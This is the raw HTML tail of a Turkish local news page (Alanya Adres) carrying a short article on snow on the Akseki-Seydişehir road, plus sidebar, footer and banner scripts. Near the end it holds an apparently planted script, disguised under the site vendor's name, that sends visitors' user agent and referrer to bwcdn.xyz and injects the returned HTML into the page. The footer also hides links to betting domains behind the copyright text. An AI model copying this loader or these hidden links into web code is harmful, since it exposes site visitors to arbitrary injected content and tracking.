              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/asayis/alanyada-kavgayi-ayirmak-isterken-bicaklandi-h88693.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/asayis/alanyada-kavgayi-ayirmak-isterken-bicaklandi-h88693.html" title="Alanya’da kavgayı ayırmak isterken bıçaklandı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2024/01/alanyada_kavgayi_ayirmak_isterken_bicaklandi_h88693_ccdfb.png" alt="Alanya’da kavgayı ayırmak isterken bıçaklandı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/asayis/alanyada-kavgayi-ayirmak-isterken-bicaklandi-h88693.html" title="Alanya’da kavgayı ayırmak isterken bıçaklandı"  target="_blank" class="title">Alanya’da kavgayı ayırmak isterken bıçaklandı</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/asayis" title="Asayiş"  target="_blank" class="text-muted">Asayiş</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/alacabelde-kar-kalinligi-15-santime-ulasti-h88692.html"
    },
    "headline": "Alacabel\u2019de kar kal\u0131nl\u0131\u011f\u0131 15 santime ula\u015ft\u0131",
    "name": "Alacabel\u2019de kar kal\u0131nl\u0131\u011f\u0131 15 santime ula\u015ft\u0131",
    "articleBody": "Karayollar\u0131 ekipleri, kar ya\u011f\u0131\u015f\u0131n\u0131n ba\u015flad\u0131\u011f\u0131 andan itibaren yolda biriken kar\u0131 temizlemek i\u00e7in \u00e7al\u0131\u015fma ba\u015flatt\u0131. Ekipler, ayr\u0131ca trafik ak\u0131\u015f\u0131nda aksamalar\u0131n \u00f6nlenmesi i\u00e7in tuzlama \u00e7al\u0131\u015fmalar\u0131n\u0131 s\u00fcrd\u00fcr\u00fcyor. Karayollar\u0131 yetkilileri, kar ya\u011f\u0131\u015f\u0131n\u0131n herhangi bir olumsuzlu\u011fa yol a\u00e7mad\u0131\u011f\u0131n\u0131 ve yolun a\u00e7\u0131k oldu\u011funu belirtti. Ayr\u0131ca, yolu kullanacak s\u00fcr\u00fcc\u00fclerin yanlar\u0131nda zincir bulundurmalar\u0131 tavsiye edildi.",
    "description": "Antalya&#039;dan Konya&#039;ya giden Akseki-Seydi\u015fehir karayolunda gece ba\u015flayan ve aral\u0131klarla devam eden kar ya\u011f\u0131\u015f\u0131, yol \u00fczerindeki baz\u0131 b\u00f6lgelerde",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2024\/01\/alacabelde_kar_kalinligi_15_santime_ulasti_h88692_0f90f.png",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-01-29T13:22:19+03:00",
    "dateModified": "2024-01-29T13:22:19+03:00",
    "genre": "news",
    "wordCount": 82,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=592911936"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1890371387"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=281629969"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=974155299"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=279317846"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=825810393"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=562636582"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1345909680"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=327209638"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=815718803"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1531894780"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1885416429"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('88692', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='88692']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
